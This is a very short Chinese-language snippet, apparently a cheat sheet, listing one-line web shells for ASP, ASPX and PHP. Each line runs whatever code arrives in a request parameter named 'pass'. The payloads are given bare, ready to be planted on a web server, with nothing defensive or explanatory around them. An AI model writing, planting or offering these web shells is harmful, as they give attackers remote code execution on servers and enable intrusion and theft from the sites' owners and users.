 asp的一句话是：
<%eval request ("pass")%>
aspx的一句话是：
<%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>
php的一句话是：
<?php @eval($_POST['pass']);?>